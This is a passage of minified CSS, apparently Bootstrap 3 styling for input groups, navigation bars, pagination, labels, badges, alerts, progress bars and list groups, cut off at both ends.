separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:rgba(0,0,0,0)}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid rgba(0,0,0,0);border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:rgba(0,0,0,0)}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width: 768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media(min-width: 768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media(min-width: 768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media(min-width: 768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid rgba(0,0,0,0)}@media(min-width: 790px){.navbar{border-radius:0 !important}}@media(min-width: 790px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid rgba(0,0,0,0);-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1)}.navbar-collapse.in{overflow-y:auto}@media(min-width: 790px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media(max-device-width: 480px)and (orientation: landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media(min-width: 768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media(min-width: 768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media(min-width: 768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media(min-width: 790px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:rgba(0,0,0,0);background-image:none;border:1px solid rgba(0,0,0,0);border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media(min-width: 790px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(max-width: 767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:rgba(0,0,0,0);border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media(min-width: 769px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid rgba(0,0,0,0);border-bottom:1px solid rgba(0,0,0,0);-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1)}@media(min-width: 768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media(max-width: 767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media(min-width: 768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media(min-width: 768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media(min-width: 790px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:rgba(0,0,0,0)}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:rgba(0,0,0,0)}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:rgba(0,0,0,0)}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media(max-width: 767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:rgba(0,0,0,0)}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:rgba(0,0,0,0)}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media(max-width: 767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:rgba(0,0,0,0)}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:rgba(0,0,0,0)}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/ "}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width: 768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid rgba(0,0,0,0);border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success 